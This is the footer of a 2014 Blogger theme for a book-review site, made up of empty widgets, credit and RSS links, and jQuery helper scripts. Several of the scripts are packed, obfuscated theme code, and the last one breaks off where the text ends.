<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Label</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML29'>
<h2 class='title'>Flickr Images</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div class='credit-left'>
<div id='creditfix'>
<div class='cpright'>
Copyright &#169; 2014 <a href='http://www.internetbookreview.com/'>Internet Book Review</a> All Right Reserved
</div>
<div class='creditfix'>
Blogger Designed by <a href='http://themeforest.net/user/PBThemez/portfolio?ref=PBThemez'>PBT</a>
</div>
</div></div>
<div class='credit-right'>
<a href='http://www.internetbookreview.com/feeds/posts/default' title='Post RSS'>Posts RSS</a>  &#8226; <a href='http://www.internetbookreview.com/feeds/comments/default' title='Comments RSS'>Comments RSS</a>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1g j=["\\P\\B\\t\\d\\b\\z\\C\\c\\Z\\N\\B\\l\\y\\D\\g\\e\\d\\b\\c\\z\\o\\y\\l\\g\\r\\d\\a\\q\\a\\c\\m\\n\\d\\N\\B\\f\\y\\Y\\m\\f\\1j\\o\\g\\u\\m\\f\\v\\v\\c\\Z\\o\\K\\f\\M\\g\\S\\y\\o\\K\\f\\M\\g\\S\\g\\h\\d\\w\\L\\w\\1n\\L\\J\\l\\w\\z\\a\\w\\i\\a\\v\\C\\v\\a\\a\\c\\m\\o\\K\\f\\M\\g\\X\\y\\C\\m\\o\\K\\f\\M\\g\\1d\\y\\C\\W\\W\\t\\d\\a\\1k\\a\\z\\V\\c\\m\\N\\B\\H\\y\\V\\m\\G\\d\\a\\g\\s\\J\\17\\B\\g\\A\\J\\1h\\B\\q\\a\\c\\g\\p\\d\\P\\d\\c\\Z\\N\\B\\13\\y\\G\\d\\F\\c\\g\\E\\d\\a\\X\\a\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\X\\a\\z\\H\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\1d\\a\\z\\H\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\S\\a\\z\\G\\d\\F\\c\\g\\E\\d\\a\\S\\a\\c\\g\\h\\d\\a\\w\\i\\a\\v\\13\\v\\a\\J\\l\\w\\a\\z\\a\\w\\i\\a\\v\\H\\v\\a\\J\\l\\w\\a\\c\\c\\W\\c\\m","\\9","\\i\\A\\n\\h\\e","\\9\\f\\e\\e\\p\\9\\e\\q\\h\\i\\9\\s\\b\\T\\16\\h\\U\\b\\9\\17\\f\\p\\9\\i\\p\\l\\9\\T\\h\\o\\e\\q\\9\\H\\Y\\Y\\9\\u\\n\\o\\16\\h\\U\\b\\9\\q\\b\\h\\t\\q\\e\\9\\9\\9\\9\\9\\9\\P\\D\\s\\l\\e\\h\\u\\s\\9\\p\\b\\i\\h\\U\\b\\18\\q\\D\\r\\C\\9\\h\\r\\t\\9\\p\\b\\A\\n\\f\\l\\b\\9\\i\\V\\F\\9\\19\\u\\A\\D\\n\\f\\p\\19\\u\\i\\e\\i\\E\\9\\P\\u\\p\\9\\t\\b\\e\\1a\\n\\b\\r\\b\\s\\e\\i\\11\\12\\18\\f\\t\\1o\\f\\r\\b\\9\\A\\u\\A\\D\\n\\f\\p\\9\\n\\b\\s\\t\\e\\q\\9\\h\\e\\b\\r\\9\\e\\q\\D\\r\\C\\s\\f\\h\\n\\9\\b\\f\\l\\q\\9\\9\\t\\b\\e\\1a\\n\\b\\r\\b\\s\\e\\11\\12\\1p\\o\\9\\o\\u\\l\\D\\r\\b\\s\\e\\9\\A\\u\\i\\e\\i","\\p\\b\\A\\n\\f\\l\\b","","\\L\\T\\v","\\L\\C","\\t"];1e(R(Q,15,k,I,x,10){x=R(k){O k.1f(15)};1b(!j[5][j[4]](/^/,1i)){1c(k--){10[x(k)]=I[k]||x(k)};I=[R(x){O 10[x]}];x=R(){O j[6]};k=1};1c(k--){1b(I[k]){Q=Q[j[4]](1l 1m(j[7]+x(k)+j[7],j[8]),I[k])}};O Q}(j[0],14,14,j[3][j[2]](j[1]),0,{}));',62,88,'|||||||||x7C|x22|x65|x29|x28|x74|x61|x2E|x69|x73|_0x42d0|_0x2e11x3|x63|x3B|x6C|x64|x72|x68|x6D|x6E|x67|x6F|x2B|x2F|_0x2e11x5|x3D|x2C|x70|x20|x62|x75|x31|x32|x24|x33|_0x2e11x4|x2D|x5B|x5C|x5D|x34|return|x66|_0x2e11x1|function|x35|x77|x7A|x37|x7D|x36|x30|x7B|_0x2e11x6|x42|x79|x38|32|_0x2e11x2|x53|x76|x54|x50|x45|if|while|x39|eval|toString|var|x71|String|x3C|x6B|new|RegExp|x6A|x4E|x49'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){$("a.nudge").hover(function(){$(this).animate({paddingLeft:"10px"},20)},function(){$(this).animate({paddingLeft:0},20)})});
//]]>
</script>
<script type='text/javascript'>
$(document).ready(function(){
	$("#scroll").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 500) {
				$('#scroll').fadeIn();
			} else {
				$('#scroll').fadeOut();
			}
		});
		$('#scroll').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
});
</script>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	$(".post-thumbnail a").wrapInner("<span></span>");
});
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman
// https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// SelectNav.js (v. 0.1)
// Converts your <ul>/<ol> navigation into a dropdown list for small screens
// https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){return function(s,t){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},m=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},n=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},q=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=u;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,k="";l&&(k=-1!==e.className.search(l)||-1!==e.parentElement.className.search(l)?p:"");v&&!k&&(k=e.href===document.URL?p:"");a+='<option value="'+e.href+'" '+k+">"+d+h+"</option>";w&&(e=b.children[f].children[1])&&m(e)&&(a+=q(e))}}1===g&&r&&(a='<option value="">'+r+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+n(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(s))&&m(a)){document.documentElement.className+=
" js";var d=t||{},l=d.activeclass||"active",v="boolean"===typeof d.autoselect?d.autoselect:!0,w="boolean"===typeof d.nested?d.nested:!0,u=d.indent||"\u2192",r=d.label||"- Navigation -",g=0,p=" selected ";a.insertAdjacentHTML("afterend",q(a));a=document.getElementById(n());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('11(O(P,X,t,K,F,S){F=O(t){N t.10(X)};V(!""["\\x\\9\\I\\j\\f\\m\\9"](/^/,12)){U(t--){S[F(t)]=K[t]||F(t)};K=[O(F){N S[F]}];F=O(){N"\\R\\J\\13"};t=1};U(t--){V(K[t]){P=P["\\x\\9\\I\\j\\f\\m\\9"](14 Z("\\R\\p"+F(t)+"\\R\\p","\\w"),K[t])}};N P}("\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\n\\2\\3\\2\\H\\3\\C\\3\\C\\3\\b",W,W,"\\n\\f\\p\\a\\H\\j\\a\\m\\u\\y\\a\\n\\u\\I\\a\\j\\k\\a\\y\\9\\q\\H\\a\\J\\k\\d\\w\\9\\n\\g\\a\\o\\9\\j\\9\\m\\n\\9\\d\\a\\f\\d\\d\\Y\\j\\f\\o\\o\\a\\G\\k\\d\\9\\a\\E\\k\\x\\o\\n\\a\\E\\H\\q\\m\\n\\k\\u\\q\\a\\n\\G\\k\\o\\a\\J\\k\\d\\w\\9\\n\\a\\n\\f\\p\\e\\a\\x\\9\\y\\u\\T\\9\\Y\\j\\f\\o\\o\\a\\o\\G\\u\\J\\a\\9\\M\\a\\k\\q\\d\\9\\15\\a\\y\\9\\q\\H\\T\\e\\a\\n\\f\\p\\T\\e\\a\\d\\u\\m\\H\\y\\9\\q\\n\\a\\J\\k\\d\\w\\9\\n\\e\\a\\m\\j\\k\\m\\L\\a\\x\\9\\f\\d\\16\\a\\E\\f\\j\\o\\9\\a\\x\\9\\n\\H\\x\\q\\a\\h\\c\\c\\c\\a\\E\\f\\d\\9\\17\\u\\w\\w\\j\\9\\a\\o\\j\\k\\d\\9\\18\\u\\J\\q\\a\\g\\c\\c"["\\o\\I\\j\\k\\n"]("\\a"),0,{}));',62,71,'||x28|x29|x22|x2E|x2D|x20|x24|x65|x7C|x3B|x30|x64|x32|x61|x33|x31|x34|x6C|x69|x23|x63|x74|x73|x62|x6E|x37|x35|_0x6d96x2|x6F|x36|x67|x72|x6D|x39|x3A|x38|x7D|x7B|x66|_0x6d96x4|x68|x75|x70|x77|_0x6d96x3|x6B|x71|return|function|_0x6d96x0|x6A|x5C|_0x6d96x5|x76|while|if|31|_0x6d96x1|x43|RegExp|toString|eval|String|x2B|new|x78|x79|x54|x44'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.05},e);return this.each(function(){function a(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",s);a(o,u)})}var t=jQuery(this);t.addClass("newsticker");var n=6e3;t.find("li").each(function(e){n+=jQuery(this,e).outerWidth(true)});var r=t.wrap("<div class='mask'></div>");var i=t.parent().wrap("<div class='tickercontainer'></div>");var s=t.parent().parent().width();t.width(n);var o=n+s;var u=o/e.travelocity;a(o,u);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;a(r,i)})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1C(1n(1v,1u,K,1f,X,1w){X=1n(K){1r(K<1u?"":X(1G(K/1u)))+((K=K%1u)>1J?1x["\\F\\l\\f\\m\\R\\E\\a\\l\\R\\f\\n\\4"](K+1D):K.1E(1F))};1z(!""["\\l\\4\\r\\g\\a\\s\\4"](/^/,1x)){1B(K--){1w[X(K)]=1f[K]||X(K)};1f=[1n(X){1r 1w[X]}];X=1n(){1r"\\Q\\S\\d"};K=1};1B(K--){1z(1f[K]){1v=1v["\\l\\4\\r\\g\\a\\s\\4"](1K 1O("\\Q\\C"+X(K)+"\\Q\\C","\\B"),1f[K])}};1r 1v}("\\1l\\p\\5\\c\\k\\a\\j\\x\\k\\1l\\k\\C\\j\\x\\h\\p\\n\\8\\x\\13\\G\\3\\3\\b\\5\\f\\G\\9\\D\\b\\M\\G\\3\\3\\b\\1b\\G\\5\\h\\b\\1k\\G\\5\\h\\b\\5\\B\\G\\3\\5\\1j\\G\\i\\i\\12\\6\\9\\w\\6\\5\\g\\6\\14\\i\\H\\5\\r\\i\\5\\1c\\i\\5\\l\\i\\5\\e\\i\\5\\7\\i\\5\\P\\6\\5\\w\\3\\b\\5\\F\\G\\t\\3\\5\\17\\3\\b\\3\\5\\13\\3\\b\\3\\5\\1g\\3\\b\\3\\5\\1b\\3\\b\\3\\5\\10\\3\\b\\3\\5\\1t\\3\\b\\3\\5\\V\\3\\b\\3\\5\\1l\\3\\b\\3\\5\\1q\\3\\b\\3\\9\\5\\3\\b\\3\\9\\1a\\3\\b\\3\\9\\12\\3\\v\\b\\9\\E\\G\\5\\4\\y\\u\\n\\8\\C\\6\\9\\m\\k\\x\\y\\b\\n\\b\\a\\j\\u\\h\\p\\s\\8\\C\\k\\n\\6\\M\\j\\u\\s\\6\\5\\n\\k\\A\\o\\m\\p\\L\\8\\3\\5\\C\\3\\q\\o\\1m\\q\\o\\i\\1m\\q\\o\\i\\m\\q\\A\\j\\6\\5\\18\\k\\n\\6\\5\\1e\\j\\u\\C\\6\\5\\z\\k\\k\\n\\6\\13\\8\\8\\8\\3\\3\\1y\\5\\1h\\6\\5\\1i\\6\\5\\M\\d\\3\\i\\i\\3\\d\\5\\1h\\6\\5\\1i\\6\\5\\R\\G\\n\\6\\13\\j\\d\\3\\i\\5\\J\\i\\5\\I\\i\\1g\\1y\\5\\U\\H\\5\\Z\\8\\9\\D\\1o\\5\\1m\\8\\5\\12\\1o\\5\\15\\8\\5\\14\\H\\z\\H\\5\\1p\\3\\b\\1l\\k\\N\\j\\x\\h\\p\\7\\b\\U\\b\\c\\b\\1j\\b\\I\\b\\Y\\b\\l\\b\\R\\b\\S\\b\\T\\b\\19\\b\\O\\b\\1c\\8\\3\\3\\b\\w\\8\\N\\6\\5\\m\\6\\9\\J\\u\\1p\\k\\h\\p\\J\\8\\D\\u\\J\\o\\w\\6\\1t\\u\\J\\d\\d\\j\\x\\1p\\k\\h\\p\\11\\8\\D\\u\\11\\o\\w\\t\\J\\v\\6\\g\\6\\1t\\u\\11\\d\\d\\j\\x\\4\\k\\w\\t\\J\\v\\6\\g\\t\\11\\v\\6\\5\\s\\8\\8\\3\\5\\S\\3\\j\\x\\7\\8\\w\\t\\J\\v\\6\\g\\t\\11\\v\\6\\17\\u\\5\\9\\y\\y\\1p\\k\\h\\p\\O\\8\\D\\u\\O\\o\\11\\u\\O\\d\\d\\j\\x\\4\\k\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\5\\s\\8\\8\\3\\5\\Y\\3\\1o\\1o\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\5\\N\\8\\8\\3\\5\\19\\i\\5\\n\\3\\j\\x\\1j\\8\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\1d\\6\\5\\11\\k\\3\\p\\3\\j\\t\\D\\v\\u\\5\\9\\y\\y\\4\\k\\3\\1q\\16\\Z\\3\\z\\p\\w\\t\\J\\v\\j\\x\\I\\8\\w\\t\\J\\v\\6\\1q\\16\\Z\\6\\5\\O\\y\\E\\x\\I\\8\\n\\6\\5\\B\\y\\4\\k\\3\\V\\3\\z\\p\\w\\t\\J\\v\\j\\x\\c\\8\\w\\t\\J\\v\\6\\V\\6\\16\\7\\y\\E\\x\\4\\k\\3\\5\\1a\\3\\z\\p\\w\\t\\J\\v\\j\\x\\c\\8\\w\\t\\J\\v\\6\\5\\1a\\6\\16\\7\\y\\E\\x\\c\\8\\3\\3\\y\\y\\c\\8\\c\\6\\F\\k\\i\\o\\Q\\10\\t\\1H\\q\\v\\1I\\q\\i\\B\\b\\3\\3\\j\\u\\4\\k\\c\\6\\1t\\q\\n\\6\\5\\L\\j\\x\\c\\8\\c\\6\\f\\k\\D\\b\\n\\6\\5\\L\\j\\d\\3\\6\\6\\6\\3\\y\\4\\k\\3\\1q\\16\\Z\\3\\z\\p\\w\\t\\J\\v\\j\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1b\\d\\3\\3\\j\\u\\4\\k\\I\\6\\5\\a\\k\\3\\1s\\6\\5\\5\\6\\14\\3\\j\\1A\\8\\H\\5\\j\\x\\I\\8\\I\\6\\F\\k\\3\\1g\\3\\b\\3\\D\\3\\j\\y\\l\\8\\3\\o\\r\\q\\3\\d\\c\\d\\3\\o\\i\\r\\q\\3\\y\\E\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1k\\d\\3\\3\\j\\u\\l\\8\\3\\3\\y\\4\\k\\w\\t\\J\\v\\8\\8\\8\\w\\t\\D\\v\\j\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1b\\d\\3\\3\\j\\u\\4\\k\\I\\6\\5\\a\\k\\3\\1s\\6\\5\\5\\6\\14\\3\\j\\1A\\8\\H\\5\\j\\x\\I\\8\\I\\6\\F\\k\\3\\1g\\3\\b\\3\\D\\3\\j\\y\\l\\8\\3\\o\\r\\q\\3\\d\\c\\d\\3\\o\\i\\r\\q\\3\\y\\E\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1k\\d\\3\\3\\j\\u\\l\\8\\3\\3\\y\\U\\8\\w\\t\\J\\v\\6\\1d\\6\\16\\7\\u\\O\\8\\w\\t\\J\\v\\6\\5\\12\\6\\16\\7\\6\\f\\k\\D\\b\\5\\D\\j\\u\\R\\8\\O\\6\\f\\k\\D\\b\\12\\j\\u\\S\\8\\O\\6\\f\\k\\1i\\b\\1h\\j\\u\\T\\8\\O\\6\\f\\k\\1e\\b\\5\\D\\j\\u\\19\\8\\n\\6\\5\\F\\t\\5\\1k\\k\\S\\b\\5\\D\\j\\H\\5\\v\\u\\Y\\8\\A\\o\\m\\p\\L\\8\\3\\5\\1s\\H\\Z\\3\\q\\o\\a\\p\\1d\\8\\3\\A\\d\\U\\d\\A\\3\\p\\L\\8\\3\\3\\p\\17\\8\\3\\A\\d\\7\\d\\A\\3\\q\\o\\1s\\p\\5\\1d\\8\\3\\A\\d\\I\\d\\A\\3\\i\\q\\o\\i\\a\\q\\o\\i\\m\\q\\A\\u\\W\\8\\3\\3\\u\\1c\\d\\8\\A\\o\\15\\q\\o\\m\\p\\L\\8\\3\\9\\9\\H\\V\\3\\p\\q\\A\\d\\Y\\d\\A\\o\\5\\E\\q\\o\\a\\p\\17\\8\\3\\A\\d\\7\\d\\A\\3\\q\\A\\d\\U\\d\\A\\o\\i\\a\\q\\o\\i\\5\\E\\q\\o\\9\\p\\L\\8\\3\\9\\1i\\H\\9\\L\\3\\q\\o\\9\\p\\L\\8\\3\\9\\1h\\3\\q\\o\\9\\p\\L\\8\\3\\9\\1e\\3\\q\\o\\i\\9\\q\\o\\a\\p\\17\\8\\3\\A\\d\\7\\d\\A\\1L\\9\\18\\H\\9\\a\\3\\q\\A\\d\\1j\\d\\A\\p\\o\\i\\9\\q\\i\\o\\i\\a\\q\\p\\p\\o\\9\\p\\L\\8\\3\\9\\C\\3\\q\\p\\o\\9\\p\\L\\8\\3\\9\\s\\3\\q\\o\\i\\9\\q\\p\\A\\d\\T\\d\\A\\o\\i\\9\\q\\p\\o\\9\\p\\L\\8\\3\\9\\n\\3\\q\\A\\d\\19\\d\\A\\o\\i\\9\\q\\p\\o\\9\\p\\L\\8\\3\\9\\4\\3\\q\\A\\d\\R\\d\\3\\o\\i\\9\\q\\o\\i\\9\\q\\3\\d\\l\\d\\3\\p\\3\\d\\W\\d\\3\\o\\i\\m\\q\\o\\i\\15\\q\\3\\y\\C\\k\\3\\1m\\3\\b\\s\\j\\6\\9\\F\\k\\1c\\j\\u\\4\\k\\n\\6\\9\\B\\j\\x\\C\\k\\3\\1m\\3\\b\\s\\j\\6\\5\\18\\k\\3\\5\\W\\H\\5\\T\\3\\j\\u\\C\\k\\n\\6\\M\\d\\3\\p\\a\\6\\9\\W\\3\\j\\6\\9\\T\\k\\x\\9\\g\\G\\P\\b\\9\\c\\G\\P\\y\\j\\u\\C\\k\\n\\6\\M\\d\\3\\p\\6\\5\\C\\3\\j\\6\\9\\f\\k\\x\\9\\r\\G\\3\\9\\1c\\3\\b\\9\\l\\G\\3\\6\\5\\W\\H\\5\\T\\p\\q\\p\\15\\3\\b\\9\\e\\G\\P\\b\\9\\7\\G\\9\\z\\b\\9\\P\\G\\P\\b\\9\\S\\G\\1a\\b\\9\\M\\G\\D\\b\\9\\Y\\G\\1a\\b\\9\\N\\G\\5\\4\\b\\9\\19\\G\\12\\y\\j\\y\\E\\x\\y\\s\\6\\9\\R\\k\\n\\6\\5\\1e\\j\\y\\b\\3\\9\\11\\3\\j\\y\\j\\k\\9\\h\\j\\y\\u",1M,1N,"\\2\\2\\e\\r\\a\\c\\2\\2\\2\\2\\s\\g\\a\\e\\e\\2\\2\\2\\2\\2\\2\\2\\2\\h\\F\\2\\l\\4\\r\\g\\a\\s\\4\\2\\2\\4\\g\\e\\4\\2\\P\\a\\l\\2\\2\\2\\g\\h\\c\\T\\2\\n\\h\\P\\2\\2\\e\\z\\C\\e\\7\\l\\h\\c\\B\\2\\2\\2\\2\\2\\2\\h\\c\\2\\7\\l\\z\\4\\2\\2\\2\\h\\n\\r\\C\\7\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\7\\E\\z\\m\\C\\c\\a\\h\\g\\2\\z\\g\\2\\E\\l\\4\\F\\2\\g\\h\\2\\s\\f\\m\\2\\C\\g\\f\\B\\V\\1b\\17\\2\\F\\f\\l\\2\\n\\4\\F\\a\\z\\g\\7\\2\\I\\h\\l\\e\\7\\U\\m\\a\\B\\4\\10\\h\\Y\\4\\2\\2\\g\\4\\c\\B\\7\\E\\2\\s\\f\\c\\7\\4\\c\\7\\2\\F\\z\\c\\s\\7\\h\\f\\c\\2\\U\\m\\a\\B\\4\\10\\h\\Y\\4\\2\\h\\m\\B\\2\\7\\h\\7\\g\\4\\2\\m\\4\\n\\h\\a\\2\\2\\M\\f\\z\\7\\z\\C\\4\\2\\C\\l\\4\\a\\T\\2\\e\\z\\m\\m\\a\\l\\M\\2\\r\\z\\C\\g\\h\\e\\E\\4\\n\\2\\g\\f\\s\\a\\7\\h\\f\\c\\2\\10\\z\\m\\m\\a\\l\\M\\g\\4\\c\\B\\7\\E\\2\\S\\h\\c\\n\\f\\S\\2\\g\\f\\a\\n\\h\\c\\B\\R\\g\\a\\e\\e\\2\\a\\n\\n\\R\\g\\a\\e\\e\\2\\h\\c\\n\\4\\w\\13\\F\\2\\c\\4\\S\\e\\2\\l\\4\\g\\2\\E\\7\\m\\g\\2\\F\\a\\g\\e\\4\\2\\15\\f\\c\\7\\E\\14\\a\\m\\4\\e\\2\\r\\19\\g\\a\\c\\T\\2\\E\\1a\\2\\1i\\D\\2\\e\\s\\l\\f\\g\\g\\2\\h\\7\\4\\m\\2\\C\\g\\f\\B\\e\\r\\f\\7\\2\\F\\4\\4\\n\\2\\c\\4\\S\\e\\7\\h\\s\\T\\4\\l\\2\\m\\a\\w\\r\\f\\e\\7\\2\\12\\12\\7\\l\\h\\W\\10\\g\\1l\\9\\1d\\2\\V\\B\\V\\D\\Z\\L\\1b\\V\\1e\\1h\\U\\2\\N\\N\\N\\N\\N\\N\\N\\N\\N\\10\\V\\2\\14\\r\\r\\m\\9\\E\\Y\\V\\C\\f\\V\\2\\e\\5\\L\\D\\D\\2\\B\\4\\7\\2\\c\\f\\1P\